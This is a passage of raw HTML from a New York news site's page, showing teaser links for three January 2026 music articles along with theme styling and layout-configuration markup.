                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/the-afghan-whigs-40th-anniversary-tour-with-mercury-rev-stops-in-woodstock-manhattan"  rel="bookmark" class="td-image-wrap " title="The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/afghan-whigs-2-768x768-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/the-afghan-whigs-40th-anniversary-tour-with-mercury-rev-stops-in-woodstock-manhattan"  rel="bookmark" title="The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan">The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T02:44:32-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/nycs-ecce-shnak-re-envisions-katys-wart-with-dual-music-videos"  rel="bookmark" class="td-image-wrap " title="NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/wart1-768x710-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/nycs-ecce-shnak-re-envisions-katys-wart-with-dual-music-videos"  rel="bookmark" title="NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos">NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:44:00-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-frames-new-single-aperture"  rel="bookmark" class="td-image-wrap " title="Harry Styles Frames New Single, ‘Aperture’" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-1246833316-1290x759-1-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/harry-styles-frames-new-single-aperture"  rel="bookmark" title="Harry Styles Frames New Single, ‘Aperture’">Harry Styles Frames New Single, ‘Aperture’</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:32:00-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_143" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_144  wpb_row td-pb-row" >
<style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}@media (min-width:768px){.tdi_144{margin-left:-50px;margin-right:-50px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_144{margin-left:-40px;margin-right:-40px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_144{margin-left:-20px;margin-right:-20px}.tdi_144 .tdc-row-video-background-error,.tdi_144>.vc_column,.tdi_144>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_144{margin-bottom:70px!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:40px!important}}@media (max-width:767px){.tdi_144{margin-bottom:45px!important}}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_148{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:table}@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-30px;margin-right:-30px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-15px;margin-right:-15px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_150{margin-bottom:80px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:50px!important}}@media (max-width:767px){.tdi_150{margin-bottom:55px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_154  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_154{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_154,.tdi_154 .tdc-inner-columns{display:block}.tdi_154 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_154.tdc-row-content-vert-center,.tdi_154.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_154.tdc-row-content-vert-bottom,.tdi_154.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_154.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_154.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_154{margin-top:-5px!important;margin-bottom:10px!important}.tdi_154 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_154{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{margin-bottom:20px!important}}@media (max-width:767px){.tdi_154{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156 .vc_column-inner>.wpb_wrapper,.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_156 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_157 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_157"   >
<style>.tdi_157{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-right:15px!important}}@media (max-width:767px){.tdi_157{margin-right:16px!important}}</style>
<style>.tdi_157 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_157 i,.tdi_157 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_157{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_157 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_157 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_158{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_158:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_158 svg{fill:#666666}.tdi_158 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-geometrics tdi_158 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_159 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_159" >
<style>@media (max-width:767px){.tdi_159{margin-top:9px!important}}</style>
<style>.tdi_159{text-align:left!important}.tdi_159 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_159 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Design</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_160 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>.tdi_160 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_160 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_160 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_160 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_160 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_160 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_160 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_160 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_160 .td_module_flex_1 .td-image-container,.ie11 .tdi_160 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_160 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_160 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_160 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_160 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_160 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_160 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_160 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_160 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_160 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 